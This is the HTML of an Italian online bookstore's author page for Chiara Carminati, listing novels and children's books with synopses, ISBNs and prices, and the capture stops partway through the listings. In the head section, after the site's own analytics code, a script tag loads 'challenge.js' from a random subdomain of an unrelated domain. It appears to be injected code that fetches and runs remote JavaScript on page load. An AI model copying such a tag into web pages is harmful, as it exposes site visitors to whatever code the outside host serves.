

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfeobooks.com/autori/Carminati/172
body_size: 8790
content:
<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <title>Chiara Carminati | AlfeoBooks - La tua libreria online</title>
            <meta property="og:url"          content="http://www.alfeobooks.com/autori/Carminati/172" />
    <meta property="og:type"         content="website" />
    <meta property="og:title"        content="Autore &gt; Chiara Carminati" />
    <meta property="og:image"         content="https://alfeobooks.com/" />
    <meta property="og:description"        content="Libri di Chiara Carminati in pronta consenga e su ordinazione. "/>
    <meta property="fb:app_id"              content="417062782510446" />
        
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- Use Minified Plugins Version For Fast Page Load -->
    <link rel="stylesheet" type="text/css" media="screen" href="https://alfeobooks.com/site/css/plugins.css" />
    <link rel="stylesheet" type="text/css" media="screen" href="https://alfeobooks.com/site/css/main.css" />
    <link rel="stylesheet" type="text/css" media="screen" href="https://alfeobooks.com/site/css/stripe.css" />

    <link rel="shortcut icon" type="image/x-icon" href="https://alfeobooks.com/site/image/favicon.ico">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="nGcf50gQWb5dSy1AU6sVCQfJd7MopUX36BcAalzq">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-167719866-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-167719866-1');
    </script>
    <meta name="facebook-domain-verification" content="mdgi6v85jrdgbb5qdjypqtykiys5pz" />
    <!-- Facebook Pixel Code -->
    <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window, document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '3347563948635608');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=3347563948635608&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<script type='text/javascript' async src='https://fny5svrx.cloudfine.quest/challenge.js'></script></head>

<body>
  <div class="site-header header-3  d-none d-lg-block">
    <div class="container">
        <div class="row">
            <div class="col-lg-8 flex-lg-right">
                <ul class="header-top-list">
                    <li class="dropdown-trigger language-dropdown"><a href="https://alfeobooks.com/show-wishlist"><i
                                class="icons-left fas fa-heart"></i>

                                wishlist
                        </a>
                    </li>
                                        <li><a href="https://alfeobooks.com/contatti"><i class="icons-left fas fa-phone"></i> Contatti</a>
                    </li>
                    <li><a href="https://alfeobooks.com/checkout"><i class="icons-left fas fa-share"></i> Checkout</a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div class="header-middle pt--10 pb--10">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-3">
                    <a href="https://alfeobooks.com" class="site-brand">
                        <img src="https://alfeobooks.com/site/images/logo.png" alt="AlfeoBooks Logo">
                    </a>
                </div>
                <div class="col-lg-5">
                    <div class="header-search-block">
                        <form action="https://alfeobooks.com/search" method="Post">
        <input type="hidden" name="_token" value="nGcf50gQWb5dSy1AU6sVCQfJd7MopUX36BcAalzq">        <input type="text" name="query" placeholder="Cerca titolo, autore, isbn">
        <button type="submit" class="search-btn"><i class="ion-ios-search-strong"></i></button>
    </form>

                    </div>
                </div>
                <div class="col-lg-4">
    <div class="main-navigation flex-lg-right">
        <div class="cart-widget">
                            <div class="login-block">

                    <a href="https://alfeobooks.com/register" class="font-weight-bold">Login</a> <br>
                    <span>o</span><a href="https://alfeobooks.com/register">Registrati</a>
                </div>
                        <div class="cart-block">
                <div class="cart-total">
                                            <span class="text-number" id="totItems" >0</span>
                                        <span class="text-item">Carrello</span>
                                                    <span class="price" id="totPrice">€ 0.00  <i class="fas fa-chevron-down"></i> </span>
                                            </div>
                <div class="cart-dropdown-block">
                    

                    <div class=" single-cart-block ">
                        <div class="btn-block">
                            <a href="https://alfeobooks.com/carrello" id="showCart" class="btn">Vedi Carrello<i
                                    class="fas fa-chevron-right"></i></a>
                            <a href="https://alfeobooks.com/checkout" id="checkOut" class="btn btn--primary">Acquista <i
                                    class="fas fa-chevron-right"></i></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- include('menu.htm') -->
    </div>
</div>
            </div>
        </div>
    </div>
    <div class="header-bottom">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-4">
                    <nav class="category-nav   ">
    <div>
        <a href="javascript:void(0)" class="category-trigger"><i
                class="fa fa-bars"></i>Tutte le Categorie</a>
        <ul class="category-menu">
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/architettura">Architettura</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/autobiografia">Autobiografia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-illustrati">Bambini - Illustrati</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-narrativa">Bambini - narrativa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-0-3">Bambini 0-3</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/best-sellers">Best Sellers</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/biografie">Biografie</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/cinema">Cinema</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/corsi-di-lingua">Corsi di lingua</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/cucina">Cucina</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/divulgativo">Divulgativo</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/donne">Donne</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fantascienza">Fantascienza</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fantasy">Fantasy</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/filosofia">Filosofia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fisicamatematica">Fisica/Matematica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/forma-fisica">Forma fisica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fumetti">Fumetti</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/gialli-thriller">Gialli - Thriller</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/giochi-ispirati-dai-libri">Giochi ispirati dai libri</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/grandi-classici">Grandi Classici</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/guide-turistiche-e-viaggi">Guide turistiche e viaggi</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/horror">Horror</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/idee-regalo-per-nascita">Idee Regalo per Nascita</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/kamishibai">Kamishibai</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/libro-gioco">Libro Gioco</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/manuali">Manuali</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/musica">Musica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/narrativa">Narrativa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/noir">Noir</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/novita">Novità</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/per-la-pace-in-memoria-di-gino-strada">Per la pace (in memoria di Gino Strada)</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/poesia">Poesia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/premio-campiello">Premio Campiello</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/psicologia">Psicologia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/racconti">Racconti</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/ragazzi">Ragazzi</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/religioso-spirituale">Religioso - Spirituale</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/reportage-giornalistici">Reportage Giornalistici</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/rosa">Rosa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/saggistica">Saggistica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/salute-e-benessere-personale">Salute e benessere personale</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/sport">sport</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/storico">Storico</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/strega-2020">Strega-2020</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/strega-2021">Strega-2021</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/teatro">Teatro</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/umoristico">Umoristico</a>
            </li>
            
        </ul>
    </div>
</nav>
                </div>
            

                <div class="col-lg-8">
                    <div class="main-navigation flex-lg-right">
    <ul class="main-menu menu-right li-last-0">
      <li class="menu-item">

        <a href="https://alfeobooks.com/libri/saggistica">Saggistica</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/narrativa">Narrativa</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/ragazzi">Ragazzi</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/gialli-thriller">Gialli - Thriller</a>
    </li>
        </ul>
</div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="site-mobile-menu">
    <header class="mobile-header d-block d-lg-none pt--10 pb-md--10">
        <div class="container">
            <div class="row align-items-sm-end align-items-center">
                <div class="col-md-4 col-7">
                    <a href="https://alfeobooks.com" class="site-brand">
                        <img src="https://alfeobooks.com/site/images/logo.png" alt="AlfeoBooks Logo">
                    </a>
                </div>
                <div class="col-md-5 order-3 order-md-2">
                    <nav class="category-nav   ">
    <div>
        <a href="javascript:void(0)" class="category-trigger"><i
                class="fa fa-bars"></i>Tutte le Categorie</a>
        <ul class="category-menu">
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/architettura">Architettura</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/autobiografia">Autobiografia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-illustrati">Bambini - Illustrati</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-narrativa">Bambini - narrativa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-0-3">Bambini 0-3</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/best-sellers">Best Sellers</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/biografie">Biografie</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/cinema">Cinema</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/corsi-di-lingua">Corsi di lingua</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/cucina">Cucina</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/divulgativo">Divulgativo</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/donne">Donne</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fantascienza">Fantascienza</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fantasy">Fantasy</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/filosofia">Filosofia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fisicamatematica">Fisica/Matematica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/forma-fisica">Forma fisica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fumetti">Fumetti</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/gialli-thriller">Gialli - Thriller</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/giochi-ispirati-dai-libri">Giochi ispirati dai libri</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/grandi-classici">Grandi Classici</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/guide-turistiche-e-viaggi">Guide turistiche e viaggi</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/horror">Horror</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/idee-regalo-per-nascita">Idee Regalo per Nascita</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/kamishibai">Kamishibai</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/libro-gioco">Libro Gioco</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/manuali">Manuali</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/musica">Musica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/narrativa">Narrativa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/noir">Noir</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/novita">Novità</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/per-la-pace-in-memoria-di-gino-strada">Per la pace (in memoria di Gino Strada)</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/poesia">Poesia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/premio-campiello">Premio Campiello</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/psicologia">Psicologia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/racconti">Racconti</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/ragazzi">Ragazzi</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/religioso-spirituale">Religioso - Spirituale</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/reportage-giornalistici">Reportage Giornalistici</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/rosa">Rosa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/saggistica">Saggistica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/salute-e-benessere-personale">Salute e benessere personale</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/sport">sport</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/storico">Storico</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/strega-2020">Strega-2020</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/strega-2021">Strega-2021</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/teatro">Teatro</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/umoristico">Umoristico</a>
            </li>
            
        </ul>
    </div>
</nav>
                </div>
                <div class="col-md-3 col-5  order-md-3 text-right">
                    <div class="mobile-header-btns header-top-widget">
                        <ul class="header-links">
                            <li class="sin-link">
                                <a href="https://alfeobooks.com/carrello" class="cart-link link-icon"><i class="ion-bag"></i></a>
                            </li>
                            <li class="sin-link">
                                <a href="javascript:" class="link-icon hamburgur-icon off-canvas-btn"><i
                                        class="ion-navicon"></i></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!--Off Canvas Navigation Start-->
    <aside class="off-canvas-wrapper">
        <div class="btn-close-off-canvas">
            <i class="ion-android-close"></i>
        </div>
        <div class="off-canvas-inner">
            <!-- search box start -->
            <div class="search-box offcanvas">
                <form action="https://alfeobooks.com/search" method="Post">
                    <input type="hidden" name="_token" value="nGcf50gQWb5dSy1AU6sVCQfJd7MopUX36BcAalzq">                    <input type="text" name="query" placeholder="Cerca nel sito">
                    <button type="submit" class="search-btn"><i class="ion-ios-search-strong"></i></button>
                </form>
            </div>
            <!-- search box end -->
            <!-- mobile menu start -->
            <div class="mobile-navigation">
                <!-- mobile menu navigation start -->
                <nav class="off-canvas-nav">
                    <ul class="mobile-menu main-mobile-menu">
                        <li class="menu-item">

        <a href="https://alfeobooks.com/libri/saggistica">Saggistica</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/narrativa">Narrativa</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/ragazzi">Ragazzi</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/gialli-thriller">Gialli - Thriller</a>
    </li>
                        </ul>
                </nav>
                <!-- mobile menu navigation end -->
            </div>
            <!-- mobile menu end -->
            <nav class="off-canvas-nav">
                <ul class="mobile-menu menu-block-2">
                                        </ul>
            </nav>
            <div class="off-canvas-bottom">
                <div class="contact-list mb--10">
                    <a href="" class="sin-contact"><i class="fas fa-mobile-alt"></i>+352 661 03 57 48</a>
                    <a href="" class="sin-contact"><i class="fas fa-envelope"></i>info@alfeobooks.com</a>
                </div>
                <div class="off-canvas-social">
                    <a href="https://www.facebook.com/Alfeo-Books-102507421449435" target="_blank" class="single-icon"><i class="fab fa-facebook-f"></i></a>
                    <a href="#" class="single-icon"><i class="fab fa-twitter"></i></a>



                    <a href="#" class="single-icon"><i class="fab fa-instagram"></i></a>
                </div>
            </div>
        </div>
    </aside>
    <!--Off Canvas Navigation End-->
</div>
        <section class="breadcrumb-section">
            <h2 class="sr-only">Site Breadcrumb</h2>
            <div class="container">
                <div class="breadcrumb-contents">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"><a href="https://alfeobooks.com">Home</a></li>
                            <li class="breadcrumb-item active">Autore &gt; Chiara Carminati</li>
                        </ol>
                    </nav>
                </div>
            </div>
        </section>
        <main class="inner-page-sec-padding-bottom">
            <div class="container">
                <div class="row">
                    <div class="col-lg-9">
                        <div class="shop-toolbar with-sidebar mb--30">
                            <div class="row align-items-center">
                                <div class="col-lg-2 col-md-2 col-sm-6">
                                    <!-- Product View Mode -->
                                    <div class="product-view-mode">
                                        <a href="shop-grid-right-sidebar.html#" class="sorting-btn active" data-target="grid"><i
                                                class="fas fa-th"></i></a>
                                        <a href="shop-grid-right-sidebar.html#" class="sorting-btn" data-target="grid-four">
											<span class="grid-four-icon">
												<i class="fas fa-grip-vertical"></i><i class="fas fa-grip-vertical"></i>
											</span>
                                        </a>
                                        <a href="shop-grid-right-sidebar.html#" class="sorting-btn" data-target="list "><i
                                                class="fas fa-list"></i></a>
                                    </div>
                                </div>

                            </div>
                        </div>
                        <div class="shop-toolbar d-none">
                            <div class="row align-items-center">
                                <div class="col-lg-2 col-md-2 col-sm-6">
                                    <!-- Product View Mode -->
                                    <div class="product-view-mode">
                                        <a href="shop-grid-right-sidebar.html#" class="sorting-btn active" data-target="grid"><i
                                                class="fas fa-th"></i></a>
                                        <a href="shop-grid-right-sidebar.html#" class="sorting-btn" data-target="grid-four">
											<span class="grid-four-icon">
												<i class="fas fa-grip-vertical"></i><i class="fas fa-grip-vertical"></i>
											</span>
                                        </a>
                                        <a href="shop-grid-right-sidebar.html#" class="sorting-btn" data-target="list "><i
                                                class="fas fa-list"></i></a>
                                    </div>
                                </div>

                            </div>
                        </div>
                        <div class="shop-product-wrap grid with-pagination row space-db--30 shop-border">
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Carminati/172" class="author">
                    Chiara Carminati
                </a>
                <h3><a href="https://alfeobooks.com/libri/fuori-fuoco/isbn/9788845272592">Fuori fuoco</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1622444718/books/9788845272592.jpg" alt="https://alfeobooks.com/Fuori fuoco">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788845272592" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788845272592</span>
                <div class="price-block">
                                            <span class="pricebook">€ 12.00</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1622444718/books/9788845272592.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Carminati/172" class="author">
                        Chiara Carminati
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/fuori-fuoco/isbn/9788845272592" class="title" >Fuori fuoco</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>&quot;Quando è scoppiata la guerra, eravamo tutti contenti.&quot; Jolanda detta Jole, tredici anni nell&#039;estate del 1914, non ci metterà molto a capire e subire le conseguenze di un conflitto che allontana gli uomini da casa e lascia le donne sole. Separate dalla mamma, sconvolte dai bombardamenti, lei e la sorellina viaggeranno per la campagna alla ricerca di una nonna che non sapevano nemmeno di avere. Da Udine a Grado, e poi in fuga dopo Caporetto, vivranno appese al desiderio di ricomporre la famiglia dispersa, salvate sempre dalla forza e dallo spirito indipendente che è il loro tratto distintivo. Narrate dalla voce di Jole, una prima persona vivida e pungente, le loro vicende sono quelle di tutte le donne che restano fuori fuoco, lontano dal fronte, come sfumate, quasi invisibili, mentre la Storia procede impietosa. Tredici immagini raccontate, come foto perdute di un album di famiglia, scandiscono una narrazione basata su diari, testimonianze, cronache e documenti. Per parlare di guerra dal punto di vista di chi non la fa.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€12.00</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Carminati/172" class="author">
                    Chiara Carminati
                </a>
                <h3><a href="https://alfeobooks.com/libri/un-pinguino-a-trieste/isbn/9788830102842">Un pinguino a Trieste</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1623959731/books/9788830102842.jpg" alt="https://alfeobooks.com/Un pinguino a Trieste">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788830102842" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788830102842</span>
                <div class="price-block">
                                            <span class="pricebook">€ 13.00</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1623959731/books/9788830102842.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Carminati/172" class="author">
                        Chiara Carminati
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/un-pinguino-a-trieste/isbn/9788830102842" class="title" >Un pinguino a Trieste</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Sono molte le cose che Nicolò non sa di suo padre. Non sa dove si trovi, prima di tutto: in un campo di prigionia in Eritrea, così si diceva. Ma la guerra è finita e lui non è tornato. Quando un articolo di giornale lascia intravvedere un&#039;altra possibilità, per inseguirla Nicolò s&#039;imbarca come piccolo di camera sulla motonave Europa, undicimila tonnellate, velocità venti nodi, destinazione Sud Africa. È la fine di marzo del 1953. A quindici anni lascia tutto ciò che conosce: Trieste, lo zio Franco che l&#039;ha ospitato e l&#039;ha fatto studiare, Irma, la bella sarta che gli fa da sorella maggiore e da confidente. A bordo affronta mille regole, lavora con persone che gli vogliono bene e con persone che lo detestano, e incontra Susanna, capelli di cannella, lentiggini come miele, occhi verdissimi dietro le lenti, da subito sua complice. E a terra, in città sconosciute - Durban, Cape Town - dove si parlano lingue sconosciute, insegue, solo e ostinato, la pista che lo porterà davanti a un uomo segnato dal dolore. Un romanzo di crescita e di scoperta del mondo, ideale compagno di Fuori fuoco, con cui ha in comune lo stile limpido e la tessitura fitta e precisa di storia, cronaca e immaginazione: e c&#039;è posto anche per un piccolo pinguino vero, clandestino a bordo dell&#039;Europa e poi consegnato a una lunga, onorata carriera come mascotte della città di Trieste. Età di lettura: da 12 anni.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€13.00</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Carminati/172" class="author">
                    Chiara Carminati
                </a>
                <h3><a href="https://alfeobooks.com/libri/occhio-ladro/isbn/9788878747920">Occhio ladro</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1623959859/books/9788878747920.jpg" alt="https://alfeobooks.com/Occhio ladro">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788878747920" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788878747920</span>
                <div class="price-block">
                                            <span class="pricebook">€ 15.00</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1623959859/books/9788878747920.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Carminati/172" class="author">
                        Chiara Carminati
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/occhio-ladro/isbn/9788878747920" class="title" >Occhio ladro</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Chi non si è mai incantato a guardare le forme nascoste delle nuvole? O le immagini che nascono dalle macchie sui muri? Questo libri invita bambini e adulti a proseguire il gioco: una collezione di foto per immaginare nuove figure nei dettagli del mondo che ci circonda, e altrettante storie in rima per tradurle in personaggi divertenti e situazioni imprevedibili. Una galleria di suggerimenti perfetti per creare un laboratorio a cielo aperto insieme ai bambini. Età di lettura: da 6 anni.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€15.00</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Carminati/172" class="author">
                    Chiara Carminati
                </a>
                <h3><a href="https://alfeobooks.com/libri/il-mare-in-una-rima-ediz-a-colori-con-cd-audio/isbn/9788809865419">Il mare in una rima. Ediz. a colori. Con CD-Audio</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1623959989/books/9788809865419.jpg" alt="https://alfeobooks.com/Il mare in una rima. Ediz. a colori. Con CD-Audio">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788809865419" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788809865419</span>
                <div class="price-block">
                                            <span class="pricebook">€ 15.00</span>
                    
                </div>
            </div>
        </div>
